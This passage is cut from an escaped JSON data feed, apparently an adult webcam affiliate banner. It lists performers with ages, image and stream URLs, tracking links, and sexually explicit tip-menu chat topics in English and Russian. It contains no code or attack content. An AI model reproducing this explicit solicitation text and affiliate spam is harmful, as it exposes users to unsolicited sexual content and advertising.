home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tenderpassion?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tenderpassion\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_Tenderpassion.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_Tenderpassion\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Tenderpassion\\/playlist.m3u8\",\"chat_topic\":\"Hello everyone!  Travel to China @remain tokens.I DON\\u2019T DO ANYTHING FOR TOKENS IN PM. Lovense: 2-11-51-101-201-501 66-random 555- control 5 min. PASSWORD from the album 160 tokens.\\u2757PM 30 tk\",\"chat_topic_ru\":\"\\u0412\\u0441\\u0435\\u043c \\u043f\\u0440\\u0438\\u0432\\u0435\\u0442!  @remain \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041b\\u0421 \\u041d\\u0418\\u0427\\u0415\\u0413\\u041e \\u041d\\u0415 \\u0414\\u0415\\u041b\\u0410\\u042e. Lovense: 2-11-51-101-201-501 66-\\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 555- \\u043a\\u043e\\u043d\\u0442\\u0440\\u043e\\u043b\\u044c 5 \\u043c\\u0438\\u043d. \\u041f\\u0430\\u0440\\u043e\\u043b\\u044c \\u043e\\u0442 \\u0430\\u043b\\u044c\\u0431\\u043e\\u043c\\u0430 160 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432. \\u2757\\u041b\\u0438\\u0447\\u043d\\u044b\\u0435 \\u0441\\u043e\\u043e\\u0431\\u0449\\u0435\\u043d\\u0438\\u044f 30 \\u0442\\u043a\",\"flags\":[\"american\",\"russian\"],\"online_time\":1413,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tenderpassion\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":278,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"Alisasexy\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Alisasexy\",\"display_name\":\"Alisasexy\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0df\\/271\\/0d7\\/4d9481e5548dc29a33a42ff12fc581ae_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0df\\/271\\/0d7\\/4d9481e5548dc29a33a42ff12fc581ae_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0df\\/271\\/0d7\\/4d9481e5548dc29a33a42ff12fc581ae_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0df\\/271\\/0d7\\/4d9481e5548dc29a33a42ff12fc581ae_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/271\\/0d7\\/xbig_lq\\/6d0938.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/271\\/0d7\\/xbig_lq\\/6d0938.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0df\\/271\\/0d7\\/xbig\\/6d0938.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Alisasexy\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Alisasexy\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Alisasexy\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Alisasexy?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Alisasexy\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_Alisasexy.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_Alisasexy\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Alisasexy\\/playlist.m3u8\",\"chat_topic\":\"Hi, I\'m Alice!  Lovens in pussy works from 1 tc, the menu type works in the chat! Favorite vibration 33kn.Tokens only in public chat\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442\\u0438\\u043a \\u044f \\u0410\\u043b\\u0438\\u0441\\u0430!  \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0432 \\u043a\\u0438\\u0441\\u043a\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2 \\u0442\\u043a, \\u0432 \\u0447\\u0430\\u0442\\u0435 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u0442\\u0438\\u043f \\u043c\\u0435\\u043d\\u044e! \\u041b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 33 \\u0442\\u043a\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":30202,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alisasexy\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":275,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jesexlove\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Jesexlove\",\"display_name\":\"Jesexlove\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/280\\/18c\\/ef409d11e067e778a947b7a76743c3d0_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/280\\/18c\\/ef409d11e067e778a947b7a76743c3d0_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/280\\/18c\\/ef409d11e067e778a947b7a76743c3d0_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/280\\/18c\\/ef409d11e067e778a947b7a76743c3d0_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/280\\/18c\\/xbig_lq\\/75cb50.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/280\\/18c\\/xbig_lq\\/75cb50.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/280\\/18c\\/xbig\\/75cb50.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Jesexlove\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Jesexlove\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Jesexlove\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Jesexlove?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Jesexlove\",\"video_feed_url\":\"https:\\/\\/mobile-edge37.bcvcdn.com\\/stream_Jesexlove.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb37.bcvcdn.com\\/stream_Jesexlove\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Jesexlove\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":2344,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Jesexlove\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":271,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"SashiMIa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/SashiMIa\",\"display_name\":\"SashiMia\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a3\\/18a\\/224\\/e04e9fdc44a59808680dea452803e343_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/18a\\/224\\/xbig_lq\\/a0a153.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/18a\\/224\\/xbig_lq\\/a0a153.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a3\\/18a\\/224\\/xbig\\/a0a153.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/SashiMIa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SashiMIa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SashiMIa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SashiMIa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SashiMIa\",\"video_feed_url\":\"https:\\/\\/mobile-edge31.bcvcdn.com\\/stream_SashiMIa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb31.bcvcdn.com\\/stream_SashiMIa\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_SashiMIa\\/playlist.m3u8\",\"chat_topic\":\"HUMILIATE YOU WITH MY BIG COCK\\u2764 Lush from 2 tk. Before pvt prepayment 300 tk in main chat \\u2764 \",\"chat_topic_ru\":\"\\u041f\\u041e\\u0423\\u041d\\u0418\\u0416\\u0410\\u042e \\u0422\\u0415\\u0411\\u042f \\u0425\\u0423\\u0418\\u0429\\u0415\\u041c\\u2764 \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \\u0442\\u043a \\u2764 \\u0441\\u043e\\u0431\\u0440\\u0430\\u043d\\u043e @sofar \\u0442\\u043a \\u2764\\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u043e\\u0431\\u0441\\u0443\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u0432 \\u041b\\u0421  \\u043f\\u0440\\u0435\\u0434\\u043e\\u043f\\u043b\\u0430\\u0442\\u0430 300 \\u0442\\u043a\\u2764 \",\"flags\":[\"american\",\"russian\"],\"online_time\":11267,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SashiMIa\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":268,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"BeautyTriple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BeautyTriple\",\"display_name\":\"BeautyD\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/012\\/3cd\\/xbig_lq\\/9badc1.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/012\\/3cd\\/xbig_lq\\/9badc1.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/012\\/3cd\\/xbig\\/9badc1.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BeautyTriple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BeautyTriple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BeautyTriple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BeautyTriple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BeautyTriple\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_BeautyTriple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_BeautyTriple\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_BeautyTriple\\/playlist.m3u8\",\"chat_topic\":\" @remain naked Kristina masturbate TIP FOR SHOW ONLY IN PUBLIC CHAT!Tap on joystick & check ur lucky the slot machine by 25 tks and wheel by 39tksTip for seeing boobs 33; booty 55; naked pussy 111Pm 15tks\",\"chat_topic_ru\":\" @remain \\u0440\\u0430\\u0437\\u0434\\u0435\\u0442\\u044c \\u041a\\u0440\\u0438\\u0441\\u0442\\u0438\\u043d\\u0443 \\u0438 \\u0434\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 \\u0428\\u041e\\u0423 \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041e\\u0411\\u0429\\u0415\\u041c \\u0427\\u0410\\u0422\\u0415\\u0418\\u0433\\u0440\\u0430\\u0439 \\u0432 100%\\u0441\\u043b\\u043e\\u0442 \\u0437\\u0430 25\\u0442\\u043a \\u0438 \\u043a\\u043e\\u043b\\u0435\\u0441\\u043e \\u0444\\u043e\\u0440\\u0442\\u0443\\u043d\\u044b \\u0437\\u0430 39 \\u0442\\u043a \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422\\u26d4\\u0418\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u041f\\u043e\\u043a\\u0430\\u0436\\u0438 \\u0441\\u043e\\u0441\\u043e\\u0447\\u0435\\u043a 33; \\u043f\\u043e\\u043f\\u043a\\u0443 55; \\u0433\\u043e\\u043b\\u0443\\u044e \\u043a\\u0438\\u0441\\u043a\\u0443 111\\u0423\\u043c\\u043d\\u0438\\u043a\\u0438 \\u043b\\u0435\\u0442\\u044f\\u0442 \\u0432 \\u0431\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":2425,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BeautyTriple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":264,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"MelodyFox\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MelodyFox\",\"display_name\":\"MelodyFox\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/023\\/373\\/20c3d17ab93138cf69ec4e1aed557250_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/cea45b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig_lq\\/cea45b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/023\\/373\\/xbig\\/cea45b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MelodyFox\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MelodyFox\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MelodyFox?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MelodyFox\",\"video_feed_url\":\"https:\\/\\/mobile-edge32.bcvcdn.com\\/stream_MelodyFox.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb32.bcvcdn.com\\/stream_MelodyFox\",\"stream_feed_url\":\"https:\\/\\/ded1080-edge28.bcvcdn.com\\/hls\\/stream_MelodyFox\\/playlist.m3u8\",\"chat_topic\":\"I don\'t accept requests without tokens, I hope for your understanding!Lovens from 2 tokens \\u2764\\ufe0f vibrations - 11-31-101-201-301(I\'m cumming) by level \\u2764\\ufe0f random 25\\u2764\\ufe0fCOLLECTING ON DREAM:  @total  COLLECTED:   @sofar  REMAINING: @remain\",\"chat_topic_ru\":\"\\u0411\\u0435\\u0437 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u043f\\u0440\\u043e\\u0441\\u044c\\u0431\\u044b \\u043d\\u0435 \\u043f\\u0440\\u0438\\u043d\\u0438\\u043c\\u0430\\u044e, \\u043d\\u0430\\u0434\\u0435\\u044e\\u0441\\u044c \\u043d\\u0430 \\u043f\\u043e\\u043d\\u0438\\u043c\\u0430\\u043d\\u0438\\u0435!\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2764\\ufe0f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 11-31-101-201-301(\\u043a\\u043e\\u043d\\u0447\\u0430\\u044e) \\u043f\\u043e \\u0443\\u0440\\u043e\\u0432\\u043d\\u044e\\u2764\\ufe0f \\u0441\\u043b\\u0443\\u0447\\u0430\\u0439\\u043d\\u044b\\u0439 25\\u2764\\ufe0f\\u0421\\u041e\\u0411\\u0418\\u0420\\u0410\\u042e \\u041d\\u0410 \\u041c\\u0415\\u0427\\u0422\\u0423:  @total \\u0421\\u041e\\u0411\\u0420\\u0410\\u041d\\u041e: @sofar  \\u041e\\u0421\\u0422\\u0410\\u041b\\u041e\\u0421\\u042c: @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":1050,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MelodyFox\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":259,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"BettieClemence\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BettieClemence\",\"display_name\":\"BettieClemence\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/02a\\/191\\/efff01759bc634ce60cfc5efb466ab9d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/02a\\/191\\/efff01759bc634ce60cfc5efb466ab9d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/02a\\/191\\/efff01759bc634ce60cfc5efb466ab9d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/02a\\/191\\/efff01759bc634ce60cfc5efb466ab9d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/02a\\/191\\/xbig_lq\\/1b2a5f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/02a\\/191\\/xbig_lq\\/1b2a5f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/02a\\/191\\/xbig\\/1b2a5f.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BettieClemence\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BettieClemence\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BettieClemence\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BettieClemence?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BettieClemence\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_BettieClemence.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_BettieClemence\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_BettieClemence\\/playlist.m3u8\",\"chat_topic\":\"Hello! \\u200bI\'\\u200bm \\u200ba \\u200bnew \\u200bgirl \\u200bhere, \\u200bmy \\u200bname \\u200bis \\u200bEmily, \\u200bI\'\\u200bm\\u200b 18, skinny \\u200band \\u200bI\'\\u200bm \\u200bstill \\u200bshy\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"polish\"],\"online_time\":1354,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BettieClemence\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":257,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"AmelieAndJames0919\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AmelieAndJames0919\",\"display_name\":\"AmelieAndJames0919\",\"display_age\":30,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d5\\/0e5\\/169\\/3290e0d4ef2e569fb022f5143d8c9694_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d5\\/0e5\\/169\\/3290e0d4ef2e569fb022f5143d8c9694_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d5\\/0e5\\/169\\/3290e0d4ef2e569fb022f5143d8c9694_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d5\\/0e5\\/169\\/3290e0d4ef2e569fb022f5143d8c9694_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0e5\\/169\\/xbig_lq\\/b7c91c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0e5\\/169\\/xbig_lq\\/b7c91c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d5\\/0e5\\/169\\/xbig\\/b7c91c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AmelieAndJames0919\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AmelieAndJames0919\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AmelieAndJames0919\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AmelieAndJames0919?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AmelieAndJames0919\",\"video_feed_url\":\"https:\\/\\/mobile-edge34.bcvcdn.com\\/stream_AmelieAndJames0919.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb34.bcvcdn.com\\/stream_AmelieAndJames0919\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_AmelieAndJames0919\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"french\"],\"online_time\":1640,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AmelieAndJames0919\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":247,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"EditaMilf\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/EditaMilf\",\"display_name\":\"EditaMilf\",\"display_age\":45,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/065\\/02a\\/02f\\/84fdaba500ea0c6363cb996a8eb4991d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/065\\/02a\\/02f\\/84fdaba500ea0c6363cb996a8eb4991d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/065\\/02a\\/02f\\/84fdaba500ea0c6363cb996a8eb4991d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/065\\/02a\\/02f\\/84fdaba500ea0c6363cb996a8eb4991d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/065\\/02a\\/02f\\/xbig_lq\\/dae5aa.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\